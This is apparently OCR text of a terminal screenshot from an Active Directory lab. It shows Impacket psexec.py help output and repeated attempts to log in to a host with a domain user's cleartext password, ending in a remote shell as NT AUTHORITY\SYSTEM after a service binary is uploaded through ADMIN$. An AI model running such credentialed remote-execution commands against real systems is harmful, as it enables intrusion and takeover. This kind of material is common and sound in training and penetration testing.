 bash.exe
optional arguments:
  -h, --help            show this help message and exit
  -c pathname           copy the filename for later execution, arguments are passed in the command option
  -path PATH            path of the command to execute
  -file FILE            alternative RemCom binary (be sure it doesn't require CRT)
  -ts                   adds timestamp to every logging output
  -debug                Turn DEBUG output ON
authentication:
  -hashes LMHASH:NTHASH
                        NTLM hashes, format is LMHASH:NTHASH
  -no-pass              don't ask for password (useful for -k)
  -k                    Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on
                        target parameters. If valid credentials cannot be found, it will use the ones specified in
                        the command line
  -aesKey hex key       AES key to use for Kerberos Authentication (128 or 256 bits)
  -keytab KEYTAB        Read keys for SPN from keytab file
connection:
  -dc-ip ip address     IP Address of the domain controller. If omitted it will use the domain part (FQDN)
                        specified in the target parameter
  -target-ip ip address
                        IP Address of the target machine. If omitted it will use whatever was specified as target.
                        This is useful when target is the NetBIOS name and you cannot resolve it
  -port [destination port]
                        Destination port to connect to SMB Server
  -service-name service_name
                        The name of the service used to trigger the payload
  -remote-binary-name remote_binary_name
                        This will be the name of the executable uploaded on the target
root@Thor ~/p/t/examples# python3 psexec.py 'dcorp\student88:5bFet4ASsWCkH4dX'@172.16.100.88
Impacket v0.9.22.dev1+20200813.221956.1c893884 - Copyright 2020 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
root@Thor ~/p/t/examples [1]# python3 psexec.py 'dcorp\student88:5bFet4ASsWCkH4dX'@172.16.100.88 --dc-ip 172.16.2.1
Impacket v0.9.22.dev1+20200813.221956.1c893884 - Copyright 2020 SecureAuth Corporation
usage: psexec.py [-h] [-c pathname] [-path PATH] [-file FILE] [-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-keytab KEYTAB] [-dc-ip ip address] [-target-ip ip address] [-port [destination port]]
                 [-service-name service_name] [-remote-binary-name remote_binary_name]
                 target [command [command ...]]
psexec.py: error: unrecognized arguments: --dc-ip 172.16.2.1
root@Thor ~/p/t/examples [2]# python3 psexec.py 'dcorp\student88:5bFet4ASsWCkH4dX'@172.16.100.88 -dc-ip 172.16.2.1
Impacket v0.9.22.dev1+20200813.221956.1c893884 - Copyright 2020 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication information.)
root@Thor ~/p/t/examples [1]# python3 psexec.py 'dcorp/student88:5bFet4ASsWCkH4dX'@172.16.100.88 -dc-ip 172.16.2.1
Impacket v0.9.22.dev1+20200813.221956.1c893884 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 172.16.100.88.....
[*] Found writable share ADMIN$
[*] Uploading file cBEcjXXq.exe
[*] Opening SVCManager on 172.16.100.88.....
[*] Creating service BSca on 172.16.100.88.....
[*] Starting service BSca.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
(video) root0:python3*Z 0.77 0.79 0.74 16:02
Pr
N
2
9+
16:02
28/11/2020